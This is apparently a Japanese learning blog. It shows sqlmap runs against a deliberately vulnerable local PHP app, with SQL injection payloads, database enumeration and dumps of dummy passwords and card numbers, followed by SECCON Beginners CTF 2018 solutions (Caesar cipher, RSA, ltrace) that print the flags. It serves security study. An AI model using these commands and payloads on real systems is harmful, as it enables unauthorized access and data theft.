POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[00:49:52] [INFO] testing if POST parameter 'password' is dynamic
[00:49:52] [WARNING] POST parameter 'password' does not appear to be dynamic
[00:49:52] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[00:49:52] [INFO] testing for SQL injection on POST parameter 'password'
[00:49:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:49:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[00:49:53] [INFO] POST parameter 'password' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[00:49:53] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) requests:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest&password=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x436846747974624b55587375796e637377564d7472584a75514a57695a544e535066757544547752,0x716a6a6a71),NULL-- beby

Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 5387 FROM(SELECT COUNT(*),CONCAT(0x71717a7a71,(SELECT (ELT(5387=5387,1))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Dywc'='Dywc&password=guest

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x4d514255457873684156676246484244495571597173466d584d4c455973505a70737a5249657871,0x716a6a6a71),NULL-- oUBY&password=guest
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[00:49:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[00:49:58] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 00:49:58
脆弱性があることがわかったので、データベースの一覧を取得する。
$ sqlmap -u "http://localhost:8080/sqlinjection/q1.php" --data "name=guest&password=guest" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 00:53:51

[00:53:51] [INFO] resuming back-end DBMS 'mysql'
[00:53:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest&password=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x436846747974624b55587375796e637377564d7472584a75514a57695a544e535066757544547752,0x716a6a6a71),NULL-- beby

Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 5387 FROM(SELECT COUNT(*),CONCAT(0x71717a7a71,(SELECT (ELT(5387=5387,1))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Dywc'='Dywc&password=guest

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x4d514255457873684156676246484244495571597173466d584d4c455973505a70737a5249657871,0x716a6a6a71),NULL-- oUBY&password=guest
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[00:53:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[00:53:53] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sql_injection
[*] sys

[00:53:53] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 00:53:53
今度はテーブルの一覧を取得してみる。お目当のcredit_cardテーブルはsql_injectionデータベースにあるため、データベースを指定して実行する。
account credit_cardと該当するテーブルが2つあることがわかる。
$ sqlmap -u "http://localhost:8080/sqlinjection/q1.php" --data "name=guest&password=guest" -D sql_injection --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.6#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 00:55:39

[00:55:40] [INFO] resuming back-end DBMS 'mysql'
[00:55:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest&password=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x436846747974624b55587375796e637377564d7472584a75514a57695a544e535066757544547752,0x716a6a6a71),NULL-- beby

Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 5387 FROM(SELECT COUNT(*),CONCAT(0x71717a7a71,(SELECT (ELT(5387=5387,1))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Dywc'='Dywc&password=guest

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x4d514255457873684156676246484244495571597173466d584d4c455973505a70737a5249657871,0x716a6a6a71),NULL-- oUBY&password=guest
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[00:55:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[00:55:41] [INFO] fetching tables for database: 'sql_injection'
Database: sql_injection
[2 tables]
+-------------+
| account     |
| credit_card |
+-------------+

[00:55:41] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 00:55:41
最後に、これらのテーブルからデータをダンプしてみる。今回はテーブル指定のオプションを抜いているが、-T credit_cardなどで、
テーブル名を指定することも可能。実行すると、先ほどと同じようにデータが漏洩することが確認できた。
$ sqlmap -u "http://localhost:8080/sqlinjection/q1.php" --data "name=guest&password=guest" -D sql_injection --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 00:57:03

[00:57:04] [INFO] resuming back-end DBMS 'mysql'
[00:57:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest&password=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x436846747974624b55587375796e637377564d7472584a75514a57695a544e535066757544547752,0x716a6a6a71),NULL-- beby

Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 5387 FROM(SELECT COUNT(*),CONCAT(0x71717a7a71,(SELECT (ELT(5387=5387,1))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Dywc'='Dywc&password=guest

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=guest' UNION ALL SELECT CONCAT(0x71717a7a71,0x4d514255457873684156676246484244495571597173466d584d4c455973505a70737a5249657871,0x716a6a6a71),NULL-- oUBY&password=guest
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[00:57:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[00:57:05] [INFO] fetching tables for database: 'sql_injection'
[00:57:05] [INFO] fetching columns for table 'account' in database 'sql_injection'
[00:57:05] [INFO] fetching entries for table 'account' in database 'sql_injection'
Database: sql_injection
Table: account
[2 entries]
+-------+-----------+
| name  | password  |
+-------+-----------+
| admin | admin001# |
| guest | guest     |
+-------+-----------+

[00:57:05] [INFO] table 'sql_injection.account' dumped to CSV file '/Users/akiyamakiyoto/.sqlmap/output/localhost/dump/sql_injection/account.csv'

[00:57:05] [INFO] fetching columns for table 'credit_card' in database 'sql_injection'
[00:57:05] [INFO] fetching entries for table 'credit_card' in database 'sql_injection'
Database: sql_injection
Table: credit_card
[1 entry]
+-------+----------------+
| name  | card_number    |
+-------+----------------+
| admin | 1111-2222-3333 |
+-------+----------------+

[00:57:05] [INFO] table 'sql_injection.credit_card' dumped to CSV file '/Users/akiyamakiyoto/.sqlmap/output/localhost/dump/sql_injection/credit_card.csv'
[00:57:05] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 00:57:05
sqlmapによるブラインドSQLインジェクション
ブラインドSQLインジェクションという言葉を初めて聞いたので調べてみると、以下のような状況で使えるSQLインジェクションらしい。
ブラインドSQLインジェクション攻撃は、SQLインジェクション攻撃の一種である。ブラインドSQLインジェクション攻撃は、SQLインジェクション脆弱性はあるが、SQLの検索結果が表示されない場合に用いる。ブラインドSQLインジェクション攻撃によってえられる情報は1ビットしかないので、まとまった情報を得るには、何回も攻撃する必要がある「ブラインドSQLインジェクションとは何ですか?」への回答 - 徳丸浩のtumblr
脆弱Webアプリを使って、ブラインドSQLインジェクションによる情報漏洩を実践してみるが、結果としてbooleanを返すだけの画面から情報を取得するためには、テーブル名の一文字目の値は「a-z」のどれか、二文字目の値は「a-z」の・・・・というように、1bitの答えを何回も繰り返して問い合わせることによって、情報を取得する手法のため、sqlmapを使って機械的に実行する。
http://localhost:8080/sqlinjection/q2.php
脆弱アプリで用意した画面では、アカウントの存在確認だけが可能となっている。試しにユーザ名を入力して見ると、存在するユーザと存在しないユーザで表示が切り替わるだけである。
アカウントがある場合:

アカウントがない場合:

やっぱり画面だけを見ると情報漏洩のさせようがなさそうだが、ブラインドSQLインジェクションを使うと漏洩させることができる。
脆弱性があることは既にわかっている前提で、sqlmapを使ってやってみる(ユーザのホーム配下にある/Users/user.name/.sqlmap/outputを削除しておく)
まずはデータベース一覧の取得からやってみると、「yes/no」しか返さないページだったがどのようなデータベースがあるか返ってきている。
$ sqlmap -u "http://localhost:8080/sqlinjection/q2.php" --data "name=guest" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 01:04:01

[01:04:01] [INFO] testing connection to the target URL
[01:04:01] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[01:04:01] [INFO] testing if the target URL content is stable
[01:04:02] [INFO] target URL content is stable
[01:04:02] [INFO] testing if POST parameter 'name' is dynamic
[01:04:02] [WARNING] POST parameter 'name' does not appear to be dynamic
[01:04:02] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[01:04:02] [INFO] testing for SQL injection on POST parameter 'name'
[01:04:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:04:02] [WARNING] reflective value(s) found and filtering out
[01:04:02] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[01:04:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:04:02] [INFO] POST parameter 'name' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[01:04:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:04:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:04:06] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[01:04:08] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 8779 FROM(SELECT COUNT(*),CONCAT(0x71786a7871,(SELECT (ELT(8779=8779,1))),0x7162716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RStB'='RStB
---
[01:04:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[01:04:09] [INFO] fetching database names
[01:04:09] [INFO] used SQL query returns 6 entries
[01:04:09] [INFO] retrieved: information_schema
[01:04:09] [INFO] retrieved: mysql
[01:04:09] [INFO] retrieved: performance_schema
[01:04:09] [INFO] retrieved: sql_injection
[01:04:09] [INFO] retrieved: sql_injection2
[01:04:09] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sql_injection
[*] sys

[01:04:09] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 01:04:09
テーブル一覧を取得してみる。先程と同じようにaccountとcredit_cardテーブルが取得できる。
$ sqlmap -u "http://localhost:8080/sqlinjection/q2.php" --data "name=guest" -D sql_injection --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 01:05:38

[01:05:38] [INFO] resuming back-end DBMS 'mysql'
[01:05:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 8779 FROM(SELECT COUNT(*),CONCAT(0x71786a7871,(SELECT (ELT(8779=8779,1))),0x7162716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RStB'='RStB
---
[01:05:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[01:05:38] [INFO] fetching tables for database: 'sql_injection'
[01:05:38] [INFO] used SQL query returns 3 entries
[01:05:38] [INFO] retrieved: account
[01:05:38] [INFO] retrieved: credit_card
[01:05:38] [INFO] retrieved: flag
Database: sql_injection
[2 tables]
+-------------+
| account     |
| credit_card |
+-------------+

[01:05:38] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 01:05:38
最後にデータの取得もしてみると、データの取得も同じようにできてしまった(credit_cardテーブルからの取得値は若干おかしいが、できてはいる)
$ sqlmap -u "http://localhost:8080/sqlinjection/q2.php" --data "name=guest" -D sql_injection --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 01:06:37

[01:06:37] [INFO] resuming back-end DBMS 'mysql'
[01:06:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=guest' AND (SELECT 8779 FROM(SELECT COUNT(*),CONCAT(0x71786a7871,(SELECT (ELT(8779=8779,1))),0x7162716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RStB'='RStB
---
[01:06:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.27
back-end DBMS: MySQL >= 5.0
[01:06:37] [INFO] fetching tables for database: 'sql_injection'
[01:06:37] [INFO] used SQL query returns 3 entries
[01:06:37] [INFO] resumed: account
[01:06:37] [INFO] resumed: credit_card
[01:06:37] [INFO] resumed: flag
[01:06:37] [INFO] fetching columns for table 'account' in database 'sql_injection'
[01:06:37] [INFO] used SQL query returns 2 entries
[01:06:37] [INFO] retrieved: name
[01:06:37] [INFO] retrieved: varchar(50)
[01:06:37] [INFO] retrieved: password
[01:06:37] [INFO] retrieved: varchar(50)
[01:06:37] [INFO] fetching entries for table 'account' in database 'sql_injection'
[01:06:37] [INFO] used SQL query returns 2 entries
[01:06:37] [INFO] retrieved: admin
[01:06:37] [INFO] retrieved: admin001#
[01:06:37] [INFO] retrieved: guest
[01:06:37] [INFO] retrieved: guest
Database: sql_injection
Table: account
[2 entries]
+-------+-----------+
| name  | password  |
+-------+-----------+
| admin | admin001# |
| guest | guest     |
+-------+-----------+

[01:06:37] [INFO] table 'sql_injection.account' dumped to CSV file '/Users/akiyamakiyoto/.sqlmap/output/localhost/dump/sql_injection/account.csv'
[01:06:37] [INFO] fetching columns for table 'credit_card' in database 'sql_injection'
[01:06:37] [INFO] used SQL query returns 2 entries
[01:06:37] [INFO] retrieved: name
[01:06:37] [INFO] retrieved: varchar(50)
[01:06:37] [INFO] retrieved: card_number
[01:06:37] [INFO] retrieved: varchar(50)
[01:06:37] [INFO] fetching entries for table 'credit_card' in database 'sql_injection'
[01:06:37] [INFO] used SQL query returns 1 entries
[01:06:37] [INFO] retrieved: 1111-2222-3333
[01:06:37] [INFO] retrieved: admin
Database: sql_injection
Table: credit_card
[2 entries]
+----------------+----------------+
| name           | card_number    |
+----------------+----------------+
| 1111-2222-3333 | 1111-2222-3333 |
| admin          | admin          |
+----------------+----------------+

[01:06:37] [INFO] table 'sql_injection.credit_card' dumped to CSV file '/Users/akiyamakiyoto/.sqlmap/output/localhost/dump/sql_injection/credit_card.csv'
[01:06:37] [INFO] fetched data logged to text files under '/Users/akiyamakiyoto/.sqlmap/output/localhost'

[*] shutting down at 01:06:37
SECCON Beginners CTF 2018 終わったけどやってみた
CTFはすでに終わってしまったが、1ヵ月間だけサーバーを起動状態にしてくれているみたいなので、できなかった問題をやってみた。 Web系の問題では、どのような脆弱性かは知識として知っていたが、実践できるレベルまで身についてなかったことを実感。 Riversing系に関してはツールの知識自体が薄かったので、使い方も含め今回の再チャレンジで理解が深まった。(まだできてないところは後程やる) 初心者問題だとしても、暗号解読やバイナリの解析は個人的にとても面白かったし、難しかった。

Crypto
[Warmup] Veni, vidi, vici
シーザー暗号を解読してFlagを入手する問題。
part1 = "Gur svefg cneg bs gur synt vf: pgs4o{a0zber"
part2 = "Lzw kwugfv hsjl gx lzw xdsy ak: _uDskk!usd_u"
part3 = "{ʎɥdɐɹɓ0ʇdʎᴚ :sı ɓɐlɟ ǝɥʇ ɟo ʇɹɐd pɹıɥʇ ǝɥ⊥"
part1のpgs4o{から、本来はctf4bとなるので13文字ずらすことが推測できるが、とりあえず総当たりでやってみた。
part1 = "Gur svefg cneg bs gur synt vf: pgs4o{a0zber"
part2 = "Lzw kwugfv hsjl gx lzw xdsy ak: _uDskk!usd_u"


def shift(c, s):
    # A - Z
    if c in range(65, 91):
        return 64 + ((c + s) % 90) if (c + s) / 91 > 0 else c + s
    # a - z
    if c in range(97, 123):
        return 96 + ((c + s) % 122) if (c + s) / 123 > 0 else c + s
    # other
    return c

for i in range(26):
    print '{:02} : {}'.format(i + 1, ''.join(map(lambda c: chr(shift(ord(c), i + 1)), list(part1))))

for i in range(26):
    print '{:02} : {}'.format(i + 1, ''.join(map(lambda c: chr(shift(ord(c), i + 1)), list(part2))))
解析結果
01 : Hvs twfgh dofh ct hvs tzou wg: qht4p{b0acfs
02 : Iwt uxghi epgi du iwt uapv xh: riu4q{c0bdgt
03 : Jxu vyhij fqhj ev jxu vbqw yi: sjv4r{d0cehu
04 : Kyv wzijk grik fw kyv wcrx zj: tkw4s{e0dfiv
05 : Lzw xajkl hsjl gx lzw xdsy ak: ulx4t{f0egjw
06 : Max ybklm itkm hy max yetz bl: vmy4u{g0fhkx
07 : Nby zclmn juln iz nby zfua cm: wnz4v{h0gily
08 : Ocz admno kvmo ja ocz agvb dn: xoa4w{i0hjmz
09 : Pda benop lwnp kb pda bhwc eo: ypb4x{j0ikna
10 : Qeb cfopq mxoq lc qeb cixd fp: zqc4y{k0jlob
11 : Rfc dgpqr nypr md rfc djye gq: ard4z{l0kmpc
12 : Sgd ehqrs ozqs ne sgd ekzf hr: bse4a{m0lnqd
13 : The first part of the flag is: ctf4b{n0more
14 : Uif gjstu qbsu pg uif gmbh jt: dug4c{o0npsf
15 : Vjg hktuv rctv qh vjg hnci ku: evh4d{p0oqtg
16 : Wkh iluvw sduw ri wkh iodj lv: fwi4e{q0pruh
17 : Xli jmvwx tevx sj xli jpek mw: gxj4f{r0qsvi
18 : Ymj knwxy ufwy tk ymj kqfl nx: hyk4g{s0rtwj
19 : Znk loxyz vgxz ul znk lrgm oy: izl4h{t0suxk
20 : Aol mpyza whya vm aol mshn pz: jam4i{u0tvyl
21 : Bpm nqzab xizb wn bpm ntio qa: kbn4j{v0uwzm
22 : Cqn orabc yjac xo cqn oujp rb: lco4k{w0vxan
23 : Dro psbcd zkbd yp dro pvkq sc: mdp4l{x0wybo
24 : Esp qtcde alce zq esp qwlr td: neq4m{y0xzcp
25 : Ftq rudef bmdf ar ftq rxms ue: ofr4n{z0yadq
26 : Gur svefg cneg bs gur synt vf: pgs4o{a0zber
>>>
01 : Max lxvhgw itkm hy max yetz bl: _vEtll!vte_v
02 : Nby mywihx juln iz nby zfua cm: _wFumm!wuf_w
03 : Ocz nzxjiy kvmo ja ocz agvb dn: _xGvnn!xvg_x
04 : Pda oaykjz lwnp kb pda bhwc eo: _yHwoo!ywh_y
05 : Qeb pbzlka mxoq lc qeb cixd fp: _zIxpp!zxi_z
06 : Rfc qcamlb nypr md rfc djye gq: _aJyqq!ayj_a
07 : Sgd rdbnmc ozqs ne sgd ekzf hr: _bKzrr!bzk_b
08 : The second part of the flag is: _cLass!cal_c
09 : Uif tfdpoe qbsu pg uif gmbh jt: _dMbtt!dbm_d
10 : Vjg ugeqpf rctv qh vjg hnci ku: _eNcuu!ecn_e
11 : Wkh vhfrqg sduw ri wkh iodj lv: _fOdvv!fdo_f
12 : Xli wigsrh tevx sj xli jpek mw: _gPeww!gep_g
13 : Ymj xjhtsi ufwy tk ymj kqfl nx: _hQfxx!hfq_h
14 : Znk ykiutj vgxz ul znk lrgm oy: _iRgyy!igr_i
15 : Aol zljvuk whya vm aol mshn pz: _jShzz!jhs_j
16 : Bpm amkwvl xizb wn bpm ntio qa: _kTiaa!kit_k
17 : Cqn bnlxwm yjac xo cqn oujp rb: _lUjbb!lju_l
18 : Dro comyxn zkbd yp dro pvkq sc: _mVkcc!mkv_m
19 : Esp dpnzyo alce zq esp qwlr td: _nWldd!nlw_n
20 : Ftq eqoazp bmdf ar ftq rxms ue: _oXmee!omx_o
21 : Gur frpbaq cneg bs gur synt vf: _pYnff!pny_p
22 : Hvs gsqcbr dofh ct hvs tzou wg: _qZogg!qoz_q
23 : Iwt htrdcs epgi du iwt uapv xh: _rAphh!rpa_r
24 : Jxu iusedt fqhj ev jxu vbqw yi: _sBqii!sqb_s
25 : Kyv jvtfeu grik fw kyv wcrx zj: _tCrjj!trc_t
26 : Lzw kwugfv hsjl gx lzw xdsy ak: _uDskk!usd_u
part1は13文字ずらして、part2は8文字ずらす。part3に関しては逆さ文字になってるので、逆さまにして読み取る。
ctf4b{n0more_cLass!cal_cRypt0graphy}
回答を入力してみたが、競技終了後はFlagの正当性チェックまでしかできない。
RSA is Power
RSAを力ずくで復号してFlagを入手する問題。
N = 97139961312384239075080721131188244842051515305572003521287545456189235939577
E = 65537
C = 77361455127455996572404451221401510145575776233122006907198858022042920987316
RSAのアルゴリズムについて詳しくは知らなかったので、色々調べていると以下のサイトがあったので、参考にする。

上記スライドから、問題文のCは暗号文で、N,Eが公開鍵だろうとわかる。
ぱっと見Nが凄く大きい気がするけど、これを素因数分解するということだろうか・・・?
とりあえず、pythonライブラリのsympyを使ってみたが途中で落ちたので、以下のサービスを利用してみた。
予想に反して一瞬で終わった。
p = 299681192390656691733849646142066664329
q = 324144336644773773047359441106332937713
秘密鍵のdを求めるべき、公開鍵暗号とRSA暗号の仕組みのサイトを参考に解いてみようとしたが、rangeがoverflowした。 調べて見ると、ユークリッド互除法というものを使って解くらしい。 が、色々調べたが数学の素養がなくよくわからなかったので、pythonのライブラリを見つけてやった。 inaz2.hatenablog.com
pip install pycrypto
from Crypto.Util.number import inverse

# 暗号文
c = 77361455127455996572404451221401510145575776233122006907198858022042920987316
# 公開鍵
n = 97139961312384239075080721131188244842051515305572003521287545456189235939577
e = 65537
# 秘密鍵
p = 299681192390656691733849646142066664329
q = 324144336644773773047359441106332937713
d = inverse(e, (p-1)*(q-1))
# 平文
p = pow(c, d, n)

print ("%x"%p).decode('hex')
復号後の平文がFlagとなる。
ctf4b{5imple_rs4_1s_3asy_f0r_u}
Reversing
[Warmup] Simple Auth
ダウンロードしたバイナリから認証に使われているパスワードを求める問題
認証に使われているパスワードを探せ!
まずは、どのようなファイルなのかを調べてみる。
root@bad:~/Downloads/Simple_Auth# file simple_auth
simple_auth: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=12f26187ec09ac8c5d933f75e41cc68e7f544862, not stripped
Linuxで実行可能なバイナリだとわかる。次にどのような動作をするか調べてみる。
root@bad:~/Downloads/Simple_Auth# ./simple_auth
Input Password: password
Umm...Auth failed...
正解のパスワードを入力するとFlagが出現する系の問題かなと予測しながら、ltraceコマンドでも確認してみる。 CTF本によると、ltraceやstraceでざっくり確認してみて、それでもダメだったら逆アセンブリする必要がありそうだった。 今回利用するltraceとは標準ライブラリ関数の呼び出しをトレースする。
root@bad:~/Downloads/Simple_Auth# ltrace ./simple_auth
__libc_start_main(0x400792, 1, 0x7fff4fb5a318, 0x400830 <unfinished ...>
printf("Input Password: ")                                                                         = 16
__isoc99_scanf(0x4008c5, 0x7fff4fb5a200, 0, 0Input Password: password
)                                                     = 1
strlen("password")                                                                                 = 8
strlen("ctf4b{rev3rsing_p4ssw0rd}\242\265O\377\177")                                               = 30
puts("Umm...Auth failed..."Umm...Auth failed...
)                                                                       = 21
+++ exited (status 0) +++
ltraceを実行してみると、strlenを用いて入力された値とFlagっぽい値の長さを取得しており、長さが等しい時に正解となりそうな予測ができる。
とりあえず何回か実行してみる。
root@bad:~/Downloads/Simple_Auth# ltrace ./simple_auth
__libc_start_main(0x400792, 1, 0x7fff3a21fbc8, 0x400830 <unfinished ...>
printf("Input Password: ")                                                                         = 16
__isoc99_scanf(0x4008c5, 0x7fff3a21fab0, 0, 0Input Password: ctf4b{rev3rsing_p4ssw0rd}
)                                                     = 1
strlen("ctf4b{rev3rsing_p4ssw0rd}")                                                                = 25
strlen("ctf4b{rev3rsing_p4ssw0rd}\372!:\377\177")                                                  = 30
